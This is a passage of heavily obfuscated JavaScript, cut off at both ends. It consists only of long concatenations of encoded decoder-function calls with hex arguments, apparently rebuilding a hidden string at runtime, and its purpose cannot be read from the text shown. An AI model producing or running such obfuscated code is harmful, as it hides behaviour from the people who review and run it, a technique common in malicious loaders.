78)+O00O00911F_0x96d9cf(0x142,-0x473,0x369,0xeab,0xc21)+O00O00911F_0x301314(0x15a4,0x1ec6,0x7cf,0x1611,0x7ff)+O00O00911F_0x96d9cf(0xa20,0x1318,0x16a0,0x958,0x10fc)+O00O00911F_0x2a49d6(0xae5,0x4e9,0x1209,0x1037,-0x1c8)+O00O00911F_0xbc3d7d(0x4f5,0xd41,0x6d6,-0x127,-0x351)+O00O00911F_0x2a49d6(0x1aa2,0xc44,0x1095,0xf71,0x329)+O00O00911F_0x2a49d6(-0x295,0x8c1,0x1405,0x1661,0x37c)+O00O00911F_0x2a49d6(0x1288,0x178b,0x21c0,0x22ed,0xced)+O00O00911F_0x96d9cf(0x1a50,0x28cd,0x196b,0x1235,0x11af)+O00O00911F_0x2a49d6(0xef4,0x1d1e,0x2abd,0x224a,0x20c4)+O00O00911F_0x301314(0xd9b,0x927,0xd9,0x903,0xf66)+O00O00911F_0x96d9cf(0xdc0,0xdb6,0x159,0x12b5,-0x6)+O00O00911F_0x2a49d6(0x1cd1,0x1009,0x2a5,0x319,0xe03)+O00O00911F_0x2a49d6(0x7b1,0x749,0xf08,-0x5de,0x94e)+O00O00911F_0x301314(0x17,-0x13,-0xea4,0x364,-0x862)+O00O00911F_0x2a49d6(0x3d9,0xe70,0x1086,0x1099,0x941)+O00O00911F_0x1fd229(0x1d62,0x191b,0x1a2c,0x1644,0x2764)+O00O00911F_0x2a49d6(0x260d,0x1900,0x1ec3,0xc75,0x112d)+O00O00911F_0x1fd229(0xf5f,0x6bf,0xd69,0xada,0x181)+O00O00911F_0x96d9cf(0xf12,0x166b,0x3f5,0x1540,0x1242)+O00O00911F_0x2a49d6(0x1864,0x15d3,0x1ab2,0xc9b,0x2043)+O00O00911F_0x1fd229(0x1219,0xa78,0x1651,0x10d2,0xbde)+O00O00911F_0xbc3d7d(0xa5c,0x17f8,0x117a,0x1506,0x9f9)+O00O00911F_0x2a49d6(0xbcc,0x172a,0x1676,0x245a,0x24e0)+O00O00911F_0x96d9cf(0x12e3,0x1bc9,0x20f6,0x1da9,0x2101)+O00O00911F_0x301314(0x109,-0x7c6,-0x6c5,-0x908,0x6ae)+O00O00911F_0x96d9cf(0x1208,0x14b3,0x34e,0x1863,0x1cec)+O00O00911F_0x301314(0x1d8,0x50b,0xabe,0x3de,0x9c)+O00O00911F_0x2a49d6(0xbe2,0x77a,0x606,0x974,0x1216)+O00O00911F_0x301314(0x1142,0xd0f,0xd1d,0xc39,0xbb4)+O00O00911F_0xbc3d7d(0x775,-0x308,0x2d9,-0x759,-0x589)+O00O00911F_0x1fd229(0x15df,0x26e7,0x1e3f,0x1f6f,0x1fca)+O00O00911F_0x2a49d6(0x4,0xcf0,0x15d1,0x7c5,0x1924)+O00O00911F_0x301314(0x1010,0x14cb,0x171f,0x11fa,0x1d33)+O00O00911F_0x96d9cf(0x1d20,0x1cca,0x1c75,0x1eb0,0x23fc)+O00O00911F_0x96d9cf(0x1969,0xf7b,0x10e0,0x2440,0x27ec)+O00O00911F_0xbc3d7d(0x1242,0x5e4,0x94e,0xe78,0x2067)+O00O00911F_0x301314(0x173a,0x1be2,0x176f,0x9af,0x16ce)+O00O00911F_0x96d9cf(0x8ae,-0x30c,0x15a2,0x83,0x1063)+O00O00911F_0x2a49d6(0x1b5f,0x1315,0x150c,0xa08,0x20ad)+O00O00911F_0x2a49d6(0x347,0xe80,0x1669,0x386,0x1cdd)+O00O00911F_0x1fd229(0x5cb,0xe44,0x10af,0xacb,0x133a)+O00O00911F_0x96d9cf(0x1893,0x13d7,0x24fe,0xd32,0x13c8)+O00O00911F_0xbc3d7d(0x8a6,0x99d,0x485,0x2cd,0x3d3)+O00O00911F_0x2a49d6(0xa10,0xa08,-0x402,0xed9,-0x385)+O00O00911F_0x301314(0x1845,0x12fb,0x1ba7,0x1ccd,0x10a4))+(O00O00911F_0x2a49d6(0x13e1,0xd7a,0xc90,0x141a,0x1a04)+O00O00911F_0x2a49d6(0x1a4f,0x1b1e,0x2432,0x205c,0x15a1)+O00O00911F_0x1fd229(0x1bdc,0x153c,0x1a51,0xc52,0xf2d)+O00O00911F_0x1fd229(0x6db,0x4fa,0x126e,0x1b21,0x6ca)+O00O00911F_0x2a49d6(0x1498,0x160f,0x1302,0x1f88,0x1789)+O00O00911F_0x301314(0x169f,0x86d,0x1684,0x1fe8,0x1283)+O00O00911F_0x301314(0x85f,-0x140,0x13b0,0x118c,0x43a)+O00O00911F_0xbc3d7d(0x327,-0x938,-0x978,0x1123,-0x2f)+O00O00911F_0x301314(0xad0,0x6f7,0x18b,0x7f7,0x57a)+O00O00911F_0x2a49d6(0x118a,0x1df8,0x26ad,0x1dbd,0x2494)+O00O00911F_0xbc3d7d(0x1383,0x197e,0x14fd,0x16d7,0x926)+O00O00911F_0x301314(0xa90,0x176,0x156,0x6c4,0x891)+O00O00911F_0x301314(0x1019,0x672,0x1379,0x74b,0x86a)+O00O00911F_0x96d9cf(-0x6e,-0x403,0xba3,-0x557,-0xb57)+O00O00911F_0x301314(0x17ef,0x1527,0x2131,0x1aa3,0x1c90)+O00O00911F_0x96d9cf(0x920,0x12f1,0x163b,0x6b6,0xb60)+O00O00911F_0x301314(0x6de,-0x33e,0x97d,-0x1b9,-0x5d7)+O00O00911F_0x96d9cf(0xe9c,0x1514,0x53,0xf7,0x155d)+O00O00911F_0x96d9cf(0xe6a,0x19f3,0x1be,0x397,0x1122)+O00O00911F_0x2a49d6(0xc7b,0x9c9,0xbac,0x132c,-0x21e)+O00O00911F_0xbc3d7d(0x1bbf,0x1258,0x27c7,0x16e6,0xfdb)+O00O00911F_0x301314(0x1abb,0x1d20,0xc54,0x1380,0x1f01)+O00O00911F_0x2a49d6(0x1916,0x1376,0x10a1,0x1782,0x1723)+O00O00911F_0x96d9cf(0xd3c,0x106c,0x348,-0x27,0xe47)+O00O00911F_0x2a49d6(0xa2c,0xef6,0x94a,0x821,0x1cb5)+O00O00911F_0x96d9cf(0x146d,0x6b7,0xe6a,0x1241,0x1983)+O00O00911F_0xbc3d7d(0xb3e,0x18d3,0xef6,-0x222,0x1597)+O00O00911F_0xbc3d7d(0x3e0,0xea8,0xc63,-0x1f0,-0x9a9)+O00O00911F_0x1fd229(0x9,0x183d,0xe70,0x874,0x1ee)+O00O00911F_0x96d9cf(0x1920,0x1af6,0x1a65,0xe28,0x1c4c)+O00O00911F_0x301314(0x1265,0x1130,0x1c60,0xe2a,0x166e)+O00O00911F_0x2a49d6(0x2dc,0x7dc,0x4e8,0x5e9,-0x4c6)+O00O00911F_0xbc3d7d(0x7aa,0x132e,0x263,0x1632,0xb5b)+O00O00911F_0x301314(-0x19,0xa2d,0xabd,0x912,-0x286)+O00O00911F_0x1fd229(0xa08,-0x98d,0x4a6,0xca7,0x4fb)+O00O00911F_0xbc3d7d(0x47b,-0x1c9,-0x973,0x1050,0xc9d)+O00O00911F_0x301314(0x11cd,0x170b,0x57b,0x10c6,0x161d)+O00O00911F_0xbc3d7d(-0x8e,0xbb9,-0x112,0x694,-0x6da)+O00O00911F_0x96d9cf(0xc75,0x7d8,0x19be,0x56,0x43b)+O00O00911F_0x96d9cf(0x37d,0xf59,0x317,0xba2,0x481)+O00O00911F_0xbc3d7d(0x1419,0xdf6,0x16d5,0x11fd,0x19ef)+O00O00911F_0x1fd229(0x92b,0x1dd7,0x141f,0x12b3,0x1b3c)+O00O00911F_0x2a49d6(0xde5,0x604,0x11ac,0xb4c,0x6b0)+O00O00911F_0x1fd229(0x68b,0x8c1,0xfcc,0x46e,0x97f)+O00O00911F_0xbc3d7d(0x1634,0xca8,0x14a1,0x219b,0xacf)+O00O00911F_0xbc3d7d(0x10ad,0x9ff,0x569,0xb8a,0x97e)+O00O00911F_0xbc3d7d(0x1aa5,0x1355,0x1f84,0x1ccb,0x11a7)+O00O00911F_0x2a49d6(0x145e,0xd81,0x1c74,0x10e,0x32d)+O00O00911F_0x1fd229(0x119f,0x1392,0x1211,0x332,0x8e0)+O00O00911F_0x96d9cf(0x213,-0x1ba,-0x99b,-0xb0a,-0xf3)+O00O00911F_0xbc3d7d(0x18cf,0x2637,0x1b23,0x14f2,0x1697)+O00O00911F_0x301314(0x713,0x768,0xf29,0x2e,0x852)+O00O00911F_0x2a49d6(0x1188,0x127a,0x20f5,0x11fa,0x17ef)+O00O00911F_0x1fd229(0x2034,0x12e5,0x19a1,0xe42,0x2763)+O00O00911F_0xbc3d7d(0x17e4,0x1308,0x15d8,0x1fbb,0x1b51)+O00O00911F_0x96d9cf(0x76f,0x151e,0xe0c,0x502,0x1507)+O00O00911F_0x1fd229(0x28ba,0x1a34,0x1a1c,0x2536,0x155a)+O00O00911F_0x2a49d6(0x3b3,0x838,-0x50d,0x11ab,0x482)+O00O00911F_0x96d9cf(0x4e8,0x58e,-0x42b,0x8fd,0x2f7)+O00O00911F_0x2a49d6(0x2b1a,0x1cbd,0x2853,0xf8c,0x167e)+O00O00911F_0x301314(0x3d1,0xc17,-0x8c4,0x1149,-0x20c)+O00O00911F_0x96d9cf(0x167e,0x11fc,0x1bf8,0x192a,0x1c7d)+O00O00911F_0xbc3d7d(0x967,-0xbf,0x1839,-0x300,0xaf0)+O00O00911F_0x2a49d6(0x23ae,0x18f9,0x14dd,0x1bd2,0x208d)+O00O00911F_0x2a49d6(-0x282,0x355,0x77f,0x438,-0x577)+O00O00911F_0xbc3d7d(0x68f,-0x1fe,0x4ca,0x205,0x2bf)+O00O00911F_0x2a49d6(0x505,0x654,-0x1c7,0x14d9,-0x161)+O00O00911F_0x1fd229(0x2889,0x12e2,0x1ec3,0x1a1a,0x1cc0)+O00O00911F_0x301314(0xb5a,0x1191,-0x1d2,0x3ce,0x64b)+O00O00911F_0x96d9cf(0x101d,0x137d,0x1e0e,0x15e2,0xde0)+O00O00911F_0xbc3d7d(0xf75,0x1137,0x104,0x121d,0x16fd)+O00O00911F_0x2a49d6(0x2029,0x12e1,0xeb6,0x11d5,0x1e9f)+O00O00911F_0x96d9cf(0x1a21,0x171f,0x160c,0x12df,0x1fbd)+O00O00911F_0xbc3d7d(0xb4b,0x572,0x1ac,0x45a,0x1925)+O00O00911F_0x96d9cf(0x58f,0x53f,0xae5,0xb74,0x118b)+O00O00911F_0x301314(0x10c3,0x919,0x16c1,0x1405,0x327)+O00O00911F_0x2a49d6(0x1e69,0x1148,0x13f5,0x462,0x17be)+O00O00911F_0x2a49d6(0x26ce,0x1dd9,0x263d,0x1393,0x14d7)+O00O00911F_0x301314(0x152d,0x1a23,0x1c64,0x15cc,0x6cb)+O00O00911F_0x2a49d6(0x18ef,0x1234,0x7ea,0x162b,0x120f)+O00O00911F_0x1fd229(0xa72,0x134a,0xd0c,0x1607,0x147d)+O00O00911F_0x1fd229(0x1a48,0x8f5,0x16b4,0xa57,0x1b55)+O00O00911F_0x2a49d6(0x1408,0x1ba3,0x1529,0xdf8,0x1107)+O00O00911F_0x2a49d6(0x1341,0x17eb,0xaa3,0x14be,0x129b)+O00O00911F_0x2a49d6(0x1078,0x911,0xf46,0xb06,0x794)+O00O00911F_0x1fd229(0xf12,0x27f4,0x1b71,0x29ea,0x2055)+O00O00911F_0x1fd229(0x1c65,0x2277,0x1f9e,0x2945,0x26a6)+O00O00911F_0x96d9cf(0x16a9,0x143d,0xf17,0x1cf7,0x98b)+O00O00911F_0x301314(0xae5,0x1949,0x30b,0x532,0xe91)+O00O00911F_0xbc3d7d(0x13e5,0xb50,0x2078,0x1054,0x1779)+O00O00911F_0x301314(0xfe0,0x99c,0x1d19,0x1ebf,0xe98)+O00O00911F_0x1fd229(0x1326,-0x63b,0x56c,-0x38,0x195)+O00O00911F_0x2a49d6(0x2afb,0x1c6a,0x1d21,0x1b3b,0x1867)+O00O00911F_0x2a49d6(0xb61,0x863,0x102b,0xb04,0x2d2)+O00O00911F_0x2a49d6(0x2a08,0x1c79,0x2398,0x21aa,0x1e72)+O00O00911F_0x1fd229(0x997,0x138e,0xbaa,0x1181,0x1164)+O00O00911F_0x2a49d6(0x19ab,0x14fc,0x18cf,0x1baa,0xb9f)+O00O00911F_0x301314(0xfe0,0x18c0,0x872,0x1b0,0x125a)+O00O00911F_0xbc3d7d(-0x7c,-0x2b9,-0xb6a,0x27c,-0x1f2)+O00O00911F_0x96d9cf(0x1b28,0x25a4,0x27d0,0x274c,0x2400)+O00O00911F_0x96d9cf(0xeeb,0x1cd1,0x40e,0x702,0x1072)+O00O00911F_0x96d9cf(0x16f2,0x14a2,0x162d,0x14e2,0xe4b)+O00O00911F_0x96d9cf(0x1792,0x1a4f,0x1ddf,0xa6c,0x2358)+O00O00911F_0x1fd229(0x2345,0x1c39,0x1807,0x175b,0xf66)+O00O00911F_0x1fd229(0x1397,0x12ce,0x1ad9,0x1030,0x2491)+O00O00911F_0x1fd229(0x148a,0x23f,0x10f3,0x1e1e,0x1b28)+O00O00911F_0xbc3d7d(0x15a2,0x875,0x6ca,0x1465,0x22ea)+O00O00911F_0x96d9cf(0x7d2,0x27a,-0x325,-0x47e,0x7df)+O00O00911F_0x301314(0xe6d,0xe1,0x17d6,0xdb2,0x1165)+O00O00911F_0x301314(0x232,0x716,0x98,0x7dc,0x942)+O00O00911F_0x96d9cf(0x295,-0x7c1,0x666,0x45a,0xcfb)+O00O00911F_0x96d9cf(0x184e,0x2646,0x111e,0x1943,0x1391)+O00O00911F_0x2a49d6(0x1fe3,0x11f8,0x1de7,0x906,0x37b)+O00O00911F_0xbc3d7d(0x1045,0x15cb,0xf6b,0x16a1,0x40f)+O00O00911F_0x96d9cf(0x7d2,-0x5f9,0x627,0x144a,-0x521)+O00O00911F_0x1fd229(0x2d8f,0x1b81,0x1f4f,0x13c0,0x1295)+O00O00911F_0x301314(0x1308,0x60b,0x788,0x759,0x19d8)+O00O00911F_0x301314(0x103a,0x764,0x1ee8,0x13eb,0x416)+O00O00911F_0x96d9cf(0x412,-0x91f,0xe00,-0x59a,-0x8fd)+O00O00911F_0x96d9cf(0x2b4,-0x4a5,-0x661,-0x9d0,0xa4)+O00O00911F_0x2a49d6(-0x697,0x794,0xbc0,0x7de,0xcac)+O00O00911F_0x96d9cf(0x1c75,0x1d31,0x173c,0x2097,0x16d2)+O00O00911F_0x2a49d6(0x8da,0x59c,0x133f,-0x60c,0xdd)+O00O00911F_0x96d9cf(0x9c6,-0x377,-0x513,0xbb4,0x16f9)+O00O00911F_0x2a49d6(0x15c7,0x16de,0x17ea,0x2296,0x1936)+O00O00911F_0x1fd229(0x95e,0xffc,0x10f3,0x70e,0x1dcf)+O00O00911F_0x301314(0x58f,0x456,0xe5c,-0x791,0xc32)+O00O00911F_0x301314(0x691,0x10fb,-0x598,0x840,0x1580)+O00O00911F_0x1fd229(0xc37,0x1713,0xa5e,0x1366,0x82f)+O00O00911F_0x96d9cf(0x405,-0x51a,-0x3ae,0x46c,0xe93)+O00O00911F_0x301314(-0x127,-0xd1d,0x5d9,-0x131,-0x400)+O00O00911F_0x1fd229(0x1aa1,0x2bb6,0x2065,0x2446,0x1ca5)+O00O00911F_0x1fd229(0x86b,-0x869,0x49d,-0x708,0x3d)+O00O00911F_0x96d9cf(0xb79,0xd06,0xe6b,0xfc4,0xbf6)+O00O00911F_0xbc3d7d(0x699,0x1513,0xd19,-0x63f,-0x728)+O00O00911F_0x2a49d6(0x1479,0xcf8,0xf2c,0x276,0x1464)+O00O00911F_0x1fd229(0x15bc,0x1553,0xe7e,0x1b37,0xdf6)+O00O00911F_0x1fd229(0xdc6,0xc1d,0x75c,0xa06,-0x3dc)+O00O00911F_0x2a49d6(0x104f,0x1065,0x1357,0x7c7,0xb1f)+O00O00911F_0xbc3d7d(0x16a6,0x16f3,0x174a,0x2134,0x20b4)+O00O00911F_0x96d9cf(0x1464,0xccc,0xff1,0x1225,0x1e19)+O00O00911F_0x301314(0xd7d,0x1b1b,0xcf2,0x701,0x35b)+O00O00911F_0x96d9cf(0x1bc0,0x27be,0x1e30,0x11c9,0x1555)+O00O00911F_0x96d9cf(-0x74,0x49e,-0x89d,0x1d5,-0xcd6)+O00O00911F_0x2a49d6(0x2514,0x1966,0x277b,0x22a9,0x2813)+O00O00911F_0xbc3d7d(0x124e,0x514,0x16ca,0xf2e,0x1728)+O00O00911F_0x2a49d6(-0x646,0x7de,0xe92,0xdaa,-0x46c)+O00O00911F_0x301314(0x156d,0x11d2,0x11bc,0x1d15,0xa5c)+O00O00911F_0x2a49d6(-0x885,0x122,-0x703,0x266,0xea5)+O00O00911F_0xbc3d7d(0xf87,0x1ac2,0x1391,0xdb7,0xd2b)+O00O00911F_0xbc3d7d(0xefc,0x159f,0xeae,0x12a4,0xdbb)+O00O00911F_0xbc3d7d(0x1616,0x1739,0x205e,0x1af6,0xa16)+O00O00911F_0x1fd229(0xf2e,0x2907,0x1ccf,0x227d,0x2694)+O00O00911F_0x96d9cf(0x744,0x97d,0x1511,0xf3,0xd02)+O00O00911F_0x1fd229(0x1cde,0x18fb,0x10f3,0x170c,0x12d9)+O00O00911F_0x301314(0x7ba,0x10,0x1086,0xd44,0x152d)+O00O00911F_0x96d9cf(0x21f,0xc02,0x168,0x252,-0x586)+O00O00911F_0x301314(0x42a,-0x38d,0x8da,0xf8a,0x1c9)+O00O00911F_0x2a49d6(0x501,0x12d4,0x782,0x211f,0x1a57)+O00O00911F_0xbc3d7d(0x16e7,0x202b,0x1596,0x108d,0xfc6)+O00O00911F_0x2a49d6(0x1125,0x886,0x1512,0x1241,0x633)+O00O00911F_0x2a49d6(0xcba,0xcf8,0xa16,0x6e,0x828)+O00O00911F_0x2a49d6(0x5f,0xa83,-0x45e,0x179f,0x1328)+O00O00911F_0x96d9cf(0x1438,0x200d,0x1dc8,0x1b4b,0x1737)+O00O00911F_0x96d9cf(0x9ad,0x15fe,-0x303,-0x296,0x1c5)+O00O00911F_0x1fd229(0x12f3,0x1ce0,0x1836,0x2676,0x2531)+O00O00911F_0x96d9cf(0x1792,0x1371,0xd0e,0xcb9,0x206d)+O00O00911F_0x1fd229(0x1445,0x397,0xe28,0x124e,0xc25)+O00O00911F_0x301314(0xe99,0x4fd,0xb98,0x687,0xd8c)+O00O00911F_0x1fd229(0x1a27,0x1012,0xbcf,0x685,0x323)+O00O00911F_0xbc3d7d(0x11e9,0x1b0b,0x1245,0xf49,0x110a)+O00O00911F_0xbc3d7d(0xcc8,0xa79,-0x1b3,0x77e,0x1c)+O00O00911F_0x2a49d6(-0x37,0xd30,0x14ea,0x952,0x1948)+O00O00911F_0xbc3d7d(0x1681,0xc2d,0x1260,0x1c9e,0x1ea4)+O00O00911F_0x96d9cf(0xa74,0x1492,0x182a,0x18cb,-0x1ac)+O00O00911F_0x301314(0xf6b,0x1aec,0xe35,0x15a,0x1826)+O00O00911F_0x2a49d6(0x1684,0x18d4,0x2532,0xf71,0x2402)+O00O00911F_0x96d9cf(0x8eb,0x561,-0x2fa,0x393,0x4e)+O00O00911F_0x96d9cf(0x1020,0x14b5,0x1ea2,0x1a7a,0x59c)+O00O00911F_0x96d9cf(0x692,0xac9,-0x8d,0x5f4,0x427)+O00O00911F_0x301314(0x110d,0x1f7e,0x1c82,0x22a,0x717)+O00O00911F_0xbc3d7d(0xcc8,0xcb0,0x9a9,0x22e,0x116a)+O00O00911F_0x2a49d6(-0x145,0xd30,0x1ba,0x57,0x1c10)+O00O00911F_0xbc3d7d(0x16e7,0x1417,0x2249,0x80d,0x1fc6)+O00O00911F_0x301314(0x5bd,0x827,-0x1b9,0x1151,0x1376)+O00O00911F_0x1fd229(0x358,0x4c9,0x10f3,0x1837,0x499)+O00O00911F_0x301314(0x7ba,0x1b5,0x1020,0x494,0x822)+O00O00911F_0x301314(0x98,-0x4a0,0xaaf,-0x7e9,0x756)+O00O00911F_0x96d9cf(0x5b1,0x1470,0x6cf,-0x83e,0x124)+O00O00911F_0x301314(0x100b,0x422,0x40e,0x117a,0x5e7)+O00O00911F_0x1fd229(0x2533,0x1d15,0x1ccf,0x13cf,0x1b11)+O00O00911F_0xbc3d7d(0x699,0x1b1,0x7bd,0x11da,0xd5)+O00O00911F_0x2a49d6(0x1bb2,0xcf8,0x16b9,0x1549,0xa3e)+O00O00911F_0x2a49d6(-0x1ce,0xa83,0x262,0x252,0x1886)+O00O00911F_0x2a49d6(0x982,0x157a,0x1a15,0x1fb0,0x1cc7)+O00O00911F_0xbc3d7d(0x902,0x307,0x818,0x13b,0x9fe)+O00O00911F_0x96d9cf(0x12f9,0x4b0,0x1370,0x5a0,0x1cd0)+O00O00911F_0x1fd229(0x1c4b,0xa88,0x141c,0x1598,0x10d8)+O00O00911F_0x1fd229(0x103b,0x2b1,0x72a,-0x1a8,0x9e5)+O00O00911F_0x1fd229(0xac4,0xce6,0x7be,0x8c9,0xc2e))+(O00O00911F_0x2a49d6(0x137a,0x10c1,0xda8,0xae0,0x1d8c)+O00O00911F_0x96d9cf(0x1b28,0xe57,0x1281,0x2410,0x1418)+O00O00911F_0x301314(0xb23,0x16f4,0x8aa,0xfe8,0x59c)+O00O00911F_0x1fd229(0x371,0x17f1,0xe28,0x143b,0x1844)+O00O00911F_0x96d9cf(0x1020,0x1ec,0x12bc,0x765,0x1c82)+O00O00911F_0x96d9cf(0x1b2e,0x1c26,0x1772,0x1cc4,0x1337)+O00O00911F_0x2a49d6(0x1845,0x18d4,0x26f2,0x1053,0x1d4c)+O00O00911F_0x2a49d6(-0x705,0x7de,0x141f,0x3e3,0x50c)+O00O00911F_0xbc3d7d(0x11a0,0x1727,0x1520,0x1576,0x707)+O00O00911F_0x301314(0xe99,0x865,0x507,0x16d8,0xeb2)+O00O00911F_0x96d9cf(0x15d7,0xfbc,0x102c,0x239e,0x1100)+O00O00911F_0x301314(0xfad,0x1b8e,0x1427,0x458,0x1852)+O00O00911F_0x1fd229(0x1782,0x20b,0x8f5,0x16c2,0xa2a)+O00O00911F_0x1fd229(-0x59d,0x9c1,0x6fa,0x14dd,0xb22)+O00O00911F_0x1fd229(0xa3,0xfdb,0xab2,0x6c9,0xab2)+O00O00911F_0x96d9cf(0x6ea,0x6e6,-0x78a,0x900,0x411)+O00O00911F_0x96d9cf(0x1ac1,0xcc0,0x194e,0x21c9,0x20b0)+O00O00911F_0xbc3d7d(0x1668,0x1b24,0x83e,0x1886,0xc7c)+O00O00911F_0x301314(0x13f9,0x21b3,0x1929,0x181c,0x1ef8)+O00O00911F_0xbc3d7d(0x29,0x2c4,-0x201,0x5bb,0xcd8)+O00O00911F_0x301314(0xbbe,0xb7a,0x33d,0x1bb,0x1064)+O00O00911F_0x1fd229(0x5a9,-0x118,0xa77,0x517,-0x5f)+O00O00911F_0x96d9cf(0x1196,0x15e7,0x1e12,0x1c54,0xab2)+O00O00911F_0x301314(0x1ae5,0x1a98,0x1556,0x1bda,0x1170)+O00O00911F_0x2a49d6(0x2749,0x19f6,0x2021,0x2781,0x1ad0)+O00O00911F_0xbc3d7d(0x1ac9,0x1047,0x2455,0x1e37,0x22ee)+O00O00911F_0x1fd229(0x274b,0x1487,0x1fc4,0x17d1,0x288b)+O00O00911F_0x1fd229(0x1041,0x14a1,0x152c,0xe43,0x2138)+O00O00911F_0x96d9cf(0x17c5,0xafd,0x17e4,0x1034,0xc41)+O00O00911F_0x2a49d6(0xfec,0x1bec,0x1848,0x24fd,0x1962)+O00O00911F_0x96d9cf(0x1bc0,0x1622,0x2003,0x2aa4,0x123b)+O00O00911F_0x1fd229(0x1c67,0x2027,0x220f,0x306b,0x1410)+O00O00911F_0x1fd229(0x1406,0x1421,0x1abd,0x2924,0xe21)+O00O00911F_0x1fd229(0xfee,0xc1b,0x85b,0x1056,-0x41e)+O00O00911F_0x1fd229(0xa66,0x23d1,0x162f,0x87d,0x222a)+O00O00911F_0x301314(0x160b,0x171f,0x15e9,0xbff,0x1788)+O00O00911F_0xbc3d7d(0x16e7,0x118e,0x8f3,0x18ea,0x1af8)+O00O00911F_0x301314(0x791,0xaf2,0x38e,-0x188,0x1618)+O00O00911F_0x96d9cf(0x137d,0x1e1b,0x18b2,0x102b,0x9da)+O00O00911F_0x96d9cf(0x410,0x12a4,0x123b,0xa79,-0x1ed)+O00O00911F_0x301314(0x79b,0x48b,0x15e3,-0x578,-0x571)+O00O00911F_0x1fd229(0x2adf,0x14ff,0x1ccf,0xde4,0x1675)+O00O00911F_0x96d9cf(0x1792,0x2465,0xba3,0x238d,0x1441)+O00O00911F_0x301314(0x160b,0x22af,0x1866,0x1a38,0xd78)+O00O00911F_0xbc3d7d(0x21b,-0x52c,0x4bf,-0x8c6,0xbbf)+O00O00911F_0xbc3d7d(0xf22,0x1747,0x1812,0x1893,0x791)+O00O00911F_0x2a49d6(0xc75,0x5cf,0x996,-0x5d7,-0x918)+O00O00911F_0xbc3d7d(0x1516,0x15af,0x1578,0xa91,0x1bfd)+O00O00911F_0x301314(0x12dd,0x1c26,0x1f4e,0xcb8,0x7ab)+O00O00911F_0x2a49d6(0x201d,0x18d4,0x191f,0x1477,0x209a)+O00O00911F_0xbc3d7d(0x16e7,0xf90,0x2116,0x981,0xc82)+O00O00911F_0xbc3d7d(-0xd0,0x59b,0x9d2,-0xc33,-0xc3f)+O00O00911F_0x96d9cf(0x11da,0xc7f,0xa3a,0x951,0x13a9)+O00O00911F_0x2a49d6(0x2122,0x143e,0xecb,0x15e8,0xf94)+O00O00911F_0x1fd229(0x207,0x8ca,0xc6c,0xa2c,0xc3a)+O00O00911F_0x301314(0x12dd,0xc4c,0xf1f,0x1c41,0x497)+O00O00911F_0xbc3d7d(0x16e7,0xa23,0x1fc5,0x1bd1,0x1b4f)+O00O00911F_0xbc3d7d(0x4cb,0x329,0xefb,-0x5d1,0x1128)+O00O00911F_0xbc3d7d(0x13b9,0x1218,0xebc,0x1703,0x139f)+O00O00911F_0x301314(0x160b,0x109b,0x18d0,0xf01,0x18fe)+O00O00911F_0x2a49d6(0x19e,0xadc,0x9b,0x190d,0xced)+O00O00911F_0x1fd229(0x874,0x1ade,0xf60,0x1d1b,0xbad)+O00O00911F_0x1fd229(0x493,0x1798,0xd03,0x18f3,0x1b22)+O00O00911F_0x1fd229(0xb13,0x1271,0x19a1,0x1b60,0x2454)+O00O00911F_0x301314(0x160b,0x17b3,0xad4,0x2408,0x1a66)+O00O00911F_0x96d9cf(0x99a,0x451,0x139e,0xaf6,-0x327)+O00O00911F_0xbc3d7d(0x1615,0x23e4,0x2016,0x1249,0x76c)+O00O00911F_0x301314(0x170d,0x19e6,0x1793,0x165e,0x19c1)+O00O00911F_0x301314(0x231,0x8c0,0x1017,0x71,-0x888)+O00O00911F_0x1fd229(0x1de6,0x1dca,0x16dc,0x1875,0x9cc)+O00O00911F_0x1fd229(-0x4d4,0x13d7,0x4e4,-0x159,0x667)+O00O00911F_0xbc3d7d(0xdeb,0x796,0xf07,0x166d,0x17bf)+O00O00911F_0x96d9cf(0x6ff,0xd81,0xb95,-0x346,-0x2b4)+O00O00911F_0xbc3d7d(0x138,0x16f,-0x70d,0x74,0xc30)+O00O00911F_0x301314(0x18e6,0x2385,0xcc4,0x1f01,0x2514)+O00O00911F_0x1fd229(0x1101,0x29c0,0x1bf2,0x1f03,0x18a2)+O00O00911F_0x1fd229(0x1df5,0x1a36,0x1ccf,0x1b4a,0x1855)+O00O00911F_0x96d9cf(0x1792,0x175c,0x233a,0x23d2,0x1c83)+O00O00911F_0x1fd229(0x25d7,0xe42,0x1c4f,0x2344,0x29fd)+O00O00911F_0x301314(0xe4d,0x7b,0xc7,-0x26,0x1a72)+O00O00911F_0xbc3d7d(0x225,-0x364,-0xc5a,-0xb6d,0xa31)+O00O00911F_0xbc3d7d(0x831,0xb52,0x1420,0x280,0x92c)+O00O00911F_0x1fd229(0x2ef,0x16c4,0x87b,0x57,0x106f)+O00O00911F_0x96d9cf(0x7b6,-0x6eb,-0x415,0x4b2,0x79d)+O00O00911F_0xbc3d7d(0x70,0x8d2,0xca5,-0x3ce,0xdcd)+O00O00911F_0x301314(0x18f7,0xd84,0x20b0,0x233a,0x104a)+O00O00911F_0x96d9cf(0x521,0x63d,0x244,0x50d,0x60d)+O00O00911F_0x301314(0x160b,0x1323,0x1959,0x1aea,0x20eb)+O00O00911F_0x96d9cf(0x8be,0xe26,0x73f,0x9ba,-0x299)+O00O00911F_0x96d9cf(0x18ab,0x114e,0x228c,0xa08,0x1eba)+O00O00911F_0x1fd229(0x1ec5,0x1c00,0x1779,0x1673,0x1883)+O00O00911F_0x2a49d6(0x5ec,0x15e,-0x45e,-0x318,0x9e8)+O00O00911F_0x1fd229(0x128d,0x1639,0x1bf2,0x2043,0x1eb8)+O00O00911F_0xbc3d7d(0x16e7,0x1662,0x20bb,0x1668,0xc16)+O00O00911F_0x2a49d6(0x1fab,0x18d4,0x2368,0xf15,0xba7)+O00O00911F_0x2a49d6(0x1b6f,0xdb9,0x6bd,0xff0,0x5c2)+O00O00911F_0xbc3d7d(0xc38,0xd58,0x12b7,0x6fd,0x1999)+O00O00911F_0xbc3d7d(0x225,0x75a,0x31b,-0x59f,0xe36)+O00O00911F_0x2a49d6(0xa15,0xa1e,0x6ff,0xb6c,0x1830)+O00O00911F_0x96d9cf(0x33e,0x8bd,0xedb,-0x207,-0x63)+O00O00911F_0x2a49d6(-0x1fd,0x8f8,0xb89,0x42d,0x43f)+O00O00911F_0x2a49d6(-0x605,0x25d,-0xbad,-0x92b,0x62d)+O00O00911F_0x2a49d6(0x1eb4,0x15ab,0x191b,0x1e22,0x7d1)+O00O00911F_0x96d9cf(0x521,0x187,0xcff,0xcc7,0x148)+O00O00911F_0xbc3d7d(0x16e7,0xd33,0xeed,0x84b,0x133d)+O00O00911F_0x2a49d6(0x16b4,0xa00,-0x34d,0x13ac,0x1491)+O00O00911F_0x301314(0x1